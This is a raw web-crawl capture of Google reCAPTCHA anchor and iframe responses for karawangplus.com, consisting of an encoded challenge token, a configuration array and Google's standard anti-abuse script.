w4cTw5/[base64]/EMOAwrjDoMOcDcOiD2puGk/[base64]/CvyIqZMKgwqvCp8OwcCFZw44dwrASSSA4TcOPwprDgMObwrLCqk3ClMObw5BsGTjCv8KUQcKCwpvDqSUSwqHCq8O3woUxD8OqwoRRecKgATjCgcOEPx7ChWTClinDjgDDmsOHw603wqrDqHREDidUwrTDgBXCrDV1PUUjDcOKScKnb3TDs8OKPXZIfj/DkR3Dq8Ozw6AtwrXDk8Kkw6hfw7o0w4TCvAPDq8KxTlLChHnCmnESwo/DrMK9w6R/fcKbw5TCo1dkwqTCiMKuwqFUw67DtTg2b8OBQHvDnMKlAMKIw6UGwpUgFVTDocKHKzLCrWJTwo8wUcK0wqTDvTrCvcKQwptVw53DlTEcwqQKw7nDlDrDhmDDh8Kuw4TCpC/[base64]/[base64]/DnmNIJF3DqcOtA24/w7AFwpsDHk8eN8OHwpLCrGnCscO+TB7CjMOsBigNwplmw6FyXMKYT8OkwpE1w5jCsMO/w7YEwrliwp0eNwzDr3rCksKJBG8vw7jCmDzCm8Ktw4gfM8OXw7LCnFcQV8KDCnzCrsOCc8OQw6Ulw75/wpt/w4IZe8OmUX9Nwqhuw5vCicODTigDw7LCp2QyWsK9w73CosOEw75SbWHCm8Kmc8O5GzDDsjXCiBrCmcKGTjzDoibDsUXDvsKdw5fCtE8JJEwSS3MbdMKxS8Kaw7rCjDjDnA8PwpzCn0BFPQfDojXDnMO3woTCsUQ/VMOpwpElw6Vlw7/DqMKaw7JBGMOKIikjwpxjw4fCl8KFdzEJGyUEw6V0wqIYwo7CqGnCq8KwwrkuIcODwofCrmfCqT7Cr8KkQwzDtTlpKx7DncKAbXY4eyvDhsOZWjlnTcObw5ZlG8Oiw5bCvgzCkWVBw7hgG29kw5Q7dWLDsmjCn3HDu8OPw4XDgQg/[base64]/Dn8KbwrpQw5Unw4nCoFbCqxAxQmk/wpkhw6fCkk5iemBtZmVEw7Y+TSsOBMOFwrbDnibCuggbJ8Ofw4Rlw4FUwqfDqsOwwrQcM3PCtMK1CwjClE8Qw5tTwo/CncKAV8Kow6lrwoLCgFxrJ8OEw5rDqkfDrwfDvMKywoVOwpFMBE1cwo/[base64]/[base64]/Cmy/CvDBMdcOmw71JO00xwrnCpcKXGnDCqjY0dBV+YsKKZ8KmwpnDgMOGw4A+M8KRwrPDhMO8w6k5JX5ydMKxw7oyQMKsGkzCv1XDlwJKf8Oaw6jDuHwhaF8qwq/[base64]/WTgnFiM6w4HDvWvChwduRSYUw7TChQB1w7XCu11gw4rCgwLCrMKUfMK2AHo9wprCoMKFwrrDgMObw6rDhcOGwrrDhsOcwoPDpnjClU8Cw6Exwo/CkXjCv8K0Bw9xVwgrw70UZndhwq8WL8OvMid7CHHCqcKXwr3Co8K8wq01w5tawoEmZkbDkiXCg8Kba2Fpwr50d8O+WMK6wqg3QsKtwqcUw7FZEBoXw64gw5crecOZHFLCsDDCh3puw4rDssK1wpbCqsKcw4nDmifCtGfDmcKcU8Kiw4TClsK/AsK+w7HCsjV1wrQfNsKOw58swohtwojDt8KMMMKzw6N5wpQGGHLDhcOfwqPDuhEowqvDn8KbMMOYwoM9woLDuijDs8Kww7/Du8KwByfDoCfDvsOCw6IJwojDvcKuwqNAwoATDGXDhkDCk0bCp8OzFMKyw7AHIArDjsOlwq9OLDvDisKRwqHDsH/ChsONw7TDqcOxVVhSeMKVOQ7CmMOiw5ZOKsK5w756wqlYw5bCmMOeDUfCtMKcRg4VGMOLw7ZvPUtFHHXCsXPDpWwiw5F8w6FdBQYIMsOTwot7NRDCjhfDiGURw4FjfA7CmcK8IkjCuMOmdArDrMKhwq95VloPUAUDIRzCgsKuw47DoEPCrsO9fsOcwq4Ywqc1F8O/wphhwpzCusKOAcKLw5Rgw6tuQ8KMLcOzw5MHLsK8A8OYwpZzwp06SQlCQVViXcKPwpHDswTCrGMYKU7DocKcwqrDgsKwwoPDp8KCPjgew487N8OFBl7DscOFw4JCw4XCtsOHD8ODwqHCkGITwp3Ck8Ouw7tFHgk6w47Dp8KsWTdjQk/CiMOMwp7CkTd+KsK6wrrDpsOjw6nCqMKILRrDm0bDqsOBPMOsw6NuV2M7KzHDvERzwpPDn29kSMK9w4/[base64]/DhMKGbMKkSMKeQE1ZRkbDlcKVEsO3w7DDt3LDjSZaJG3DvA9LQUQzw4HDoBjDix/DiHPCr8OKwq7DvMO7MMOFJcONwqhrcHBcIsKpw5PCvcOrc8O8MQ15KcOIw5Bqw7zDtntlwoDDrMOOwqEvwqxcw6XCmwDDuWjDqGnClsK5S8KoVDlOwonDvSLDshd2X0TCmH/CisOiwr/DtsO8ZmUmwqzDj8Kxc2PCjcO5w6t3w59Pd8KJdMOIOcKCwoxRTcOYw55tw5HDrm5/KRJFIcOvwpREHcOYbzkhZWA5C8KNZMOzwrIFw5AowpAId8OXHsK1E8K0fXrCoAtnw4ZVw5bCs8KJVhRPK8KEwq4rGwXDq3PCvBrDnhZ7BnTCnxw3acKcKMKIQlfCgMK2woHChRrDjsOvw7RBJShAwr19w7/[base64]/DjsOXwpk6BMO+w7lNwrjCgMKwPsOtw6Z9wrQeFFx2WSAZwqHDtsOpF8KJwoUuw5DDvcOdKcOdw7vDjgvCgQjCpBwiwop1EcOlwpXCoMK/w7/Du0HDrggaEsKlWzhFw6/[base64]/OsOMw6dHXVBYw5XDpyc/f8KJw43ClMK0BkXDhxlPYC3Cty7DvcKDwo7CnQzCqMKlw6nCrkHDljrDi2sRHMOPGHJjBAfDq3xSX2gqwo3ClcOCVmlGfRnCrMOmwo90GQ4BBTfCvMO/w57DmMKLw5HDs1XDoMOAwprCpWhww5vDlMOKwojDtcKVen/CnMKCwr1vw75hwqfDmsOkw4RUw6lzbAFtPMOUNyfDhB/CgMOlc8OoJsK3w5LDuMOTI8O2w4pFBMOwJk3Crzo9w44PcsOdccKnXnIfw7wqOMK1EWnDl8KICQvDh8KyDsOgCV3Cg14uRCfChEfCpXlGNcOPfmZww57DkRDCusOuwqAdwqA5wo/DnsO0w41cbzfDpcODwrPDlWrDhMKwIMK8w7bDkV/[base64]/RMOAwpzCtmJFXsKsf8OXR8O3w6Fiw4NWw4vCgn0dwrRlwovCoDLCosORK0fCpR4Ww53CkMOZw5Qbw7R5w4xBEMK5wrcfw4fDjSXDs3Q7bBt0w6nCi8K8asKpesO/F8KPw6HDsnfDsXjCvsKKIUYeZgjDsFN3a8KlXgYTH8OYNcKEUmc/[base64]/DvWnDhQjCpg1Mw5zDsMO0wpXDnxRbw7ooQcOqD8Osw7nCqMKsTMKqa8KVwovDpMKTAMOIGMOQIsOCwoTCrsKVw64Qwq/[base64]/[base64]/woDDh8O1Q8Oaw43CuBnDocKXMMKnwrdRTMKGw5lJwrEpYMOhRMOhQX3ChDLDkkfCscOIf8OfwrZGJ8K8wrIiYsO9C8O4RALDssOsAzTCiSTCssKsfSfDhXx6wpZZwr/CosORZjHDscKtwph4w5LCky7DjmPDncO5Lg0gQ8Kcd8Kwwq3DlcOVXcOvfApCKh44woDChW3ChcODwpfCu8OsV8KnERHClAEmwo3Cu8OGwovCnsKuAhTCmnIfwqvCg8K3w4x3eAHCvi0Xw61nwrPDhCZ+NcOTYArDk8K1wqZieSlWdMKfwrpaw4vChcO/wrwkwoHDqwEZw4pKFMObW8KvwpVvw47Ds8OcwojDlkpyIBHDiFVyLMOmw7TDuHhnFsK/JMKuw77DnEdINFjDuMOkL3nCsiIvPsKcw4XDrsK2VmXDg0vCnsKkOsOTAn/[base64]/[base64]/Dm3jCuErDphnCjMKWBGPCuAHCjQHCrTh9wqouwrxzwr/Djw0ewqjCoH18w7TDoQ/CvEnCmirDg8KSw4QWw7nDrcKWHC/CoXTDlENEDEjDn8Oewq/CtsO9GsKCw5JnwpjDgWMFw4PDp3J/OsOVw4/DgsKVR8Kpw4cbw5/DlsOLacOGwrXCgDvDhMOiATwdExM3wp3CsCHCrMOtwqZYw4XDl8K5w6LClsOrwpYzLH0NwrgIw6F1Dj8bWMKzLE/[base64]/CrsOpdxbDn8OMTMKCw6rDr0/DvMKvB2hlwoAWw6zDmsKjw70NU8K8clzDt8K1w5LCsXrDjMOQVcOqwq9YIUEsDV91NCZCwonDl8KyR21rw7HClBUAwpxOEsKjw4DCjMKuwpTCtBcmeHkqMDwKHltVw6LDhXoKGsKow5gLw7XDlAheTsOzJ8KZAMKrwpXDlcKCeUB/[base64]/[base64]/RMOewoRsQCV8wobDnMOiRzDDuMKDw69dw6LDgsKfw7LDlUfDvsOJwoxMIcK8Xm/CqMOqw5zCkBd/[base64]/DnwJWfsK9w6oJw7PCk8OhU8OZw7JGwrtlNWfDjcOHwr8bCy3CvTBqwqvDisKvDsOwwqxXEMKFwrXDvsO0w5vDvSDChsKIw6p4QjTDgMK/RMKbJcKiTyx3JgxpWTrCucK8w47CpxTDssKbwrhjQMO8wpFaJcKJe8OuC8OXfHnDojLDlMKSGjPDhMKrQGkKV8KuBg5eR8OUOT3DhsKVw4IJw6vCpMKewpcXw6sIwqHDpCrDjUPCpMKiBsKuAS/CpsOPOknCmcOsG8O9w5hiw7U/czMow5oEZB/Cp8OgwonDq1l5wrIHb8KRPcOYKMKfwp8OG1xrw43DlsKNGsKOw7TCr8OGPnRTb8KVwqfDksKOw7/CtsKNPWLCocO5w5/CrGnDuwXDjCU9VGfDrsOTwpUbLsK+w71EHcKSXsOow5MmE0/CqVnCvHnDpVzDi8OVJQHDthQPw5LCsy/[base64]/[base64]/DslpGwoQJwqvDmMO+w5DCnh9pw6DCosOiP8K2w7/CpMOxw4pqTzodLcKIbsOHMFA+woo+UMOawqPDqzkMKzvCicK4wo5zGsKAXGzCtsKNCnspwpd9w6nCk0zConQTOAjCp8O9CcK+woBbbApgRjMwMMOyw6F1E8OzCMKqYRRFw6vDncKtwpIjK0zCvDPCnMKrOh1BTsO0NUrCg13CmTt4QxVrw6/DrcKNw47Cn3HDmMOEwo1sDcK7w7rCsmTCncKWK8Klw6UaPsK/wo/DuBTDmhDCjMK+wpLDnRzDsMKaWcOhw6TCkV9rAcKswoA8dcKZdmxPHMOywqkywqRkw4XDs1UEwpjCmFgBbmUPPcKhJgINFXzDk1tQAA0IZzAMYGbChjLCqlLCiRrCjsOjaBTCkX7DnW9MwpLCggsCw4QTw4rDiSrDtU1oCWjCrmxTwpHDokXCpsO9MX/CvnFowoltBGrCvMKzwrRxw6bCpQIIAlgkwqEwDMOIPUDDrcOzw683eMKuLMK5w40Iwr9VwqVZwrLCh8KAWDrCpQbCtcOnUMKcw70zw6/[base64]/wqHChi/DlMOBwqbCs8OJw6DDvD/DjgFKw5nCiQTDr2Maw7fCjsKuPcKSw7rDucOUw5sMwq1Vw4rCs2kFw45kw6V6V8KowoTDjcOMOMOpwpDCpwfDocKjwpvDmMOre2zDvcODw6xHw6h4w60Pw6Axw4bCt1nCucKMw6HDu8KDw4PCgsOaw7thw7rDkSfCji06wovCtHLCoMOEK1xZcj/CowDCimhRWlFhwp/[base64]/w7bCiWTCjijCosOPw6vClcOcXQ7Dpy3CrwVSwqMZw4VDPBUlwrbDrcKEJmp9d8OYw7F/[base64]/DlwJoSwMqWcORwqkXCy9RW8Oiw5fCmMOJXsKDw75iLU4JFcOow5YTAsKYw7LCisO6PsODFnJgwpjDgFrDiMOFHnvCjsOPTzcpw4HDln/Dq1zDrWIPw4Ntwpgkw6xlwrrCrzXCsjLDvF90w5MFw4sMw6TDgcKTwpDCvcO/I1fDv8ODGTgZw55Qwplgwqxgw4cTKFFfw4vDgMOlwrjCjsKTwrdmaUZewqVxW1PCkMOWwqjDtMKCwq5Dw78eGhJkEihVRw1Vw6Zgw4nCnMONw5fCqVXDtsK+wqfDil45w5Buw6xVw5PDlBfDoMKKw6fCn8K0w6HCvRphTMKkTcOBw59UYcK2wrjDlsKTP8OhTcK/[base64]/w7HDo0nDuzvDl1x0d3BTbcKxw47CsMKKQFbDpMOwEsOhDsOjwozDpAklQTdFwp3Dr8OFwpJMw4bDu2LClRLDqnEfwp7CtUbDvzjDnkMiw602IWtww7HDnhPCjcOyw4HCpAzDisOLEsOKPcK9w6ssb2ccw6dFw6kkWyjCp2zDlm7CixTChi/Co8OoKcOHw5swwpPDkV/DqMKBwrJuw5DDp8OSFXR1D8OCbMKxwpkcwrZMw7MQDGbDlzfDl8OKeiLCr8OlYk5Aw4puZsOqw6kSw5d/Pkg+w77DtSjCoRXDjcOTP8OlI2XChzFmWMOdw6nDuMK1w7HCnSVpeQbDo2zDj8O+w53CnnjCj3nCqMOfQALDlzHDsXjDmGPDvUjCuMOdw64haMKiT3zCsH9SMhbCrcK5w6IUwpssZcOqwq94wo/[base64]/ScOywo9xw6ITwr/DiMKVwr/[base64]/DhBjCnMO0ScKBPWIfLcOVw6XDucKew58Vw7/[base64]/[base64]/CgivCsxliw4XDilTDqB3CkQN/wqrDsMO8wrw3w5MFe8KmDnjCucKqT8O1wp/Dh0cFw4XDisOACjs+XsOsfkgpS8OfRzPDgMKPw73DkH9CEzICw4nCkMOiwpNewo/[base64]/DvTtJO2htw7ggwrICX8OePBlyTcK4LlHDsX5mYsOAw7F3w77Cl8O/[base64]/[base64]/DlQbDtsKESMOdwrjDs8O7w73CvsK6w6cJwpgUw7xpdCnCnBDDkkkLVsKQCMKHZ8Knw4rDlwJow7h1PR/ChwpcwpQaLlnDpMKlwqvCusKHwo7Dg1BFw7vCrsKWJcO2w7p2w5EbMcKVw4d3OcKJwoLDhlrClcOLwo/[base64]/[base64]/wo0Ew6vDr8KRw6PCisKEw4vCkERUXzc2MQN9Ux5Ow4vCicKDL8ODaD7Com7Dg8OZwqnDnEbDvsKwwpYtDxXCmgRvwpYAfMO2w7xbwqZmN27Dh8ObFMORwoFNZGopw4jCrcOSEA/CmMOiw5rDg0/DoMOrLVcswplUw6wNdMKQwoRhaAbCqxRcw4geY8OYR27CmxfDuy7Di35kHsKsEMKraMOnAsOiccO4w4UWfVdtNSTDusOdZizDtcKRw5nDpDbChMOIw7hiZjPDqmLCnXB4wqkOJcKPT8Oewr9ld25ES8KdwrFQf8KpS0zCnHrCuzp7UmokOcKYwoFWJMKqwr8Uw6hOw7/CkQ4qw592BRvDqcK/LcOLJFrCokxlHBPDrG7CiMO5SMOuMDoMbnXDvMOWwo7DryDDhjswwqfCpC7CnMKLw6PDpsOZFsOHwpzDqMKmVBc1OcOtw5vDtV9uw5fCvFjDscKZEkTDjwhTCnomw4nDqAjCqMK/w4PCiEYow5IXw7t8w7Q0fk/ClwHDt8KSw5vDrcO1QcK+H0dneBTDh8KdGRHDnFQNwqDCk35Xw50SGF19XShTw6HCq8KnJhcIwpLCjWFmwo8AwoLCoMKNeArDu8OqwobCkUTDiB19w6vDisKTIsKvwrzCv8Oxw7R9wrJRM8OHJcKME8OnwpnCrsKAw5nDhUTCizXDssO/XsOnwq3CmMKZfsK/w79hHGHCgRHCnjZMwrfCkEl0w4nDgcOhEcO4IMOlJzzDi0LCqsOGEcO9woJ9woTDtMOIwoDCs04FP8OMEQHDn3XCi33CuWrDvVMawqgePsOpw5PDnMK6wr9JY2zChFNcM1vDhcO8WMKXeS9jw6gLWsOHK8OjwpfCtsOdCRHDqcKfwofCrDE+wqPDvMOGDsOxQcOyBT/[base64]/[base64]/[base64]/[base64]/DgzTCucOCwpvCgi/Ci2LDilg5w6/DjTBowoTDgD0lTsO9ABETN8KveMKvByzDqMK2EMOMwp/DosKcOAtwwqtOaypww7p7w4XCp8OOw7vDrinDuMK4w4lKS8OQY1/CmcOFXmN5wp7Ct0TCp8OzA8KNRkVeEhXDnMOZw6HDt2bCtyTDvMOewpQ3N8OgwpbCpybCuwU9w7NKIMKTw5fCuMKSw5XCjMO9RC/DosKGOS/Cp1N0R8K8w7MBd0d+Bh4kw4pkwqMdZFISwpzDncOBUV7CtBoeZcKfTGLCvcKfdMKfw5slAHHCqsK7eUjDpsKXDUY+XMKdDcOZEsKKw77CjsO0w7hPU8ObB8O6w6YCPk3DisOfK13CtgxDwrY2w51XFXnCmhl9wp4/aRLCsQPCrcOCw7Ypw4x9L8KHJsKvCsOFTsOXw47DtcONw5vCvUo4w5g8dmxoTVQTJcKJBcKlMMKSRMO/[base64]/woZlIirDvFnDoHhpwq5fw4ogw5FdwozDq3TCgsOywrPDpsKOfT86wozDhw/DscKXwoDCsD/ChFgrVDhFw7HDrEzCqwVXNMKsc8Ouw61pH8Ojw7PCncK4FcOVKGdeNg8MUMKnVsKrwrNnF1/CssO4wokwEWYiw6Y3dyDCq3TDsVMhw4jDlMK0DjHCswwEccOIZMO0w7PDlRE5w69Fw6HCqgIiIMOfwpTCpcORwoHCvcKewotYYcKTwpVAw7bDqwprAx8gBMKUwpzDscOIwoHDgcKWHlk7UFpuGcKEwplrw61HwqbDvsO1w4fCqk9+w5dqwp/DqcOpw4vCjMOCIxM+wpE1FAJjw6vDuwN+wp5XwoDDrMKCwrBRHXg2asK9w556wp0zdD1IY8ORw7EWQnowfkvCjG3DlSUKw6nCigLDi8K3IUBMQsKww6HDtQPCulQKCEfDl8OswplLwqZYOsOlw6jDhsKjwr/Cu8OBwrPCu8KDI8ORwpPCk3nCo8KMwrU4fsKpFQl0wqDDisOow5XCn13Cmm9Ww7fDmE8bw4Bow4/CscOHaCLCsMOEw6RUwrXCmUknWDLCtkPDtcKhw5fDvcK5CsKWw5hpFsOgwrzCkMK2ZhbDhmvCn0d4wrLCgCnClMKvWTdsAW/CoMOYWsKeVgHCugDCrsOuwpElw73CqDXDlENfw4jCsV7CkDfDgsONf8OVwqDDo10wCErDg2U1BcOQMMOKDAQbIXfCoVQZMwXClRcYwqdpwpHCt8OcUcOfwqbDmMO1wrDCtFhKDcKnHm/Cnw4kw6jDn8K4dWU4Z8KEwrAYw6A0Ex7DrcKwd8KJElnCh2jDpMKdw5Vnam07cml1w4V8wpl4woHDr8Kuw6/CsjfCiC9SZsKAw6tgChTCpMOkwq5oLydnwocMbsKBWw/CkyoTw5/DqCHClEUdQlYjGBDDqihpwrnCqsOnPT9RPcKSwopiRsKfw4jDuhMwPlNBcsO3UcO1wo/CnMOmw5cVw7XCnlXDvcK/w4l+w5hgwqhbYT/[base64]/Cr8ObOMO/Q0LCj3bDuwfCqjVbd8KlwoVSw6PCvsKZwp/Cmk/DrxAzIlhSNndZUcK2GS9ww4nDkMK7IDsXIsOMNjxkwqPDrsKGwpVKw47DhlrDnDrCh8KrQH7DhnIKCk9tHg8qw4wLw47DsE3CpsOpwrrCg18JwqbCnUEQwq7CiAAJGy/Cr0jDrsKlw4oMw4HCgcOmw6HDgsKWw654WHAXIMKvNHkzw5vCn8OIN8KUFcOSAsKtw6bCpCl9IcOLW8ONwoZ/[base64]/DpxvDpjbDjkttRSLChcKPw4vDnsOhSCXDrH3CmmLDqC7CkcKXZcKsFsODwrVBC8Kew6hcd8K9woQaR8OPw5JDUXFxclvCusOVEwbClgnCuG/DhCnCr0krB8KJYU45w4PDusKIw6F7wrRPKsOvAjXDpRnDicKxw7ZWGADDtMKcw685ZMO+w5TDmMK4csKWwpPCvQlqwo/DpWsgfsOewqfDhMOPZMKbccOxwpMRJsKww5pRJcOSwr3DoWbCvcKmMgXCjsKVAcKjOcOJw63CocKUUj3CuMOHwrDCn8KBdMO4wq7CvsOaw59qw48NNx5Aw45/SUApcArDqETDr8OsNsKMesOFw7UVG8OmFcKww70zwqXCnsKaw5fDtCrDh8O8WMK2SD9IezXDo8OEAsOkwrzDjcKWwqZpw63DpTogG1DCsTMYWXw0PQc5w5BkGMKkwps1K0bDn07DsMKHwrF7woRAAMOXO1XDpSgGUMK4Ixt6w77DtMO9V8OQBF50w4UvAE/DmMKQQCzDuWlUw7bChsOcw48sw5DCn8KADcOFcALCvkDCusOxw5jCr08NwoTDmcOvwojCljg9wrJPw7kyfcKfP8K2wrbDk2hMw7QKwrnDrQoGwojDiMKMfC/DusKJAcOyFTtOIFbCmChcwqXDh8OOf8O7wp/CoMO/[base64]/wo1xZ2PCik7ChFt2w5YcwpJrD0HDhB7DrMK2wq9nKcODw6vCu8OnanwCw4NmVxw5wokXOsKIwqMlwqtMwokERMKrO8KowodBXmRJCWzCiQFgME/Di8ODFsK1ZMKUVMK2PEYsw64lJzvDpnrCoMOZwpDDtcKfwoEWbQjDu8O+FwvDswgcGRx8aMKfEsK2W8Kww7LCgTPDm8OHw7HDl2wkLwF6w7vCqMK9CMOqYMKSw4oiwp3Cj8KMJ8KKwrwlwqrDpzQdEAogw57Dp3wGFcOtw5hVw4PDp8Klcm55MMK/ZDLDpmvCr8OmKsKHZwLCq8KKw6PDu0LCrcOiWBkdwqgoRznDgiQmwrtwBcKowol7D8O9Y2LCnHhAw7oUwq7CnD9TwohzfcOMeVbCulXCsHFOBU9RwroxwpnCmVQlwoNIw74idTXCtcOeMsKVwpTCjGwcYh1GTwHDvMOyw6fDjMOew4RoZsOzTTNuwpjDohR8w4vDjcK/DAjDlMK/wpE4BmTCtxR7w5Upw5/Ctmo2CMORRExnw5ojFcKZwo01wp9mfcOmacOqw4AkEAXDhlXCt8KtC8OXC8KBEMKZw5PCgsKKwqAlwpnDlWcIwrfDri7CtWRnw7wRI8K3KjvCjMOKwpvDtsOXR8K5S8OUOUEqw45Ew7sIF8OPwp/[base64]/PAIfwqXCkhBXTRFww4vCsWkVCVjClCXCnGvCiMOiwqfDqHbDr3/Do8K7JE5IwpbDu8KXw5fDj8ORDcKHwp40SDzDijAvwprDhWcpWcKzTcKnTB/Ch8KiLcKiSMOQwoh4wpLDomzClsKmCsKOZ8K1w795FMO/wrNVwrbDmcKZQH0qLMKow5dHA8KBZjnCusOfwr5KPsOfwpzCkkPDtQMcw6Yaw7JhKMKedsKTZhDDuVY/R8KIwrHCjMKEwqnDmcOZw5LDhSTDsUPCusKfw6jCrMKNw7fDgiDDpcKaTMKJSXfDl8Oowo/DtcOJw5fCr8ODwrAFR8OIwq11azUrw64Nw78NLcKGw5DDsl3Dv8KYw4nDlcO2Rl1uwqszwr/Cr8KHwr1uJMKuHAPDtsK9wqPDt8KcwrbCqH7DhCDClcKDw5fDiMOHw5ghwqtAY8OIwrMfw5dxVsOZwrBMf8K+w5kDQMKZwrFGw4hvw4/Cni7CrA7DuUnCr8O+K8K4w6tMwpTDkcKnB8OkLm8TB8KZRwt7UcOaI8OUasOTL8OAwr/Dkm3DlMKqw7nCmjDDiAhGeBPDmCoYw5VHw7Qfwq3CigLDpznCoMKPDcOEw65OwrzDksKWw4XDvF5rM8KCYMKYwq3CmsO/fUJzHXvDki0WwpvCp3xew7/DvxXCj1ZfwoMQBV7CsMOnwpktw7vDrUhgQMKzDsKSBcKFcBgGAsKoccOnw6tXXSDDoXbCk8KZZ1RJJSdywps7BcK+w6NFw67CvnMXw7zDvHDDpMO8w5rCvAvDrDDDnColwprDtxIrR8OaOH/CkmHDqcKYw5NmDg9kwpYXIcKQL8KYB3hWLjvCtCTCtMKIJ8K/[base64]\x22],null,[\x22conf\x22,null,\x226Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://karawangplus.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z+T6Z2RjlHy8OuyAOcHhLHnW9DBjmZyjnJ9WqXE1CAk\\u003d\x22,1,0,null,1,1768741710345,0,0,[133,78,82,245,126],null,[206,140],\x22RC-E8ntvv_FReFiPg\x22,null,null,null,null,null,\x220dAFcWeA7u59yBD6r6Dshv6EwyZ5FQLxFYWIhxrm0ThFXZhysFjhU6isylByjmBSZ0G8lbTzt3Uu7TGVry84MbQzXYh17mQXKvWw\x22,1768824510596]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_mx65ezTgtf9IbdZ0MTobg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738112227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>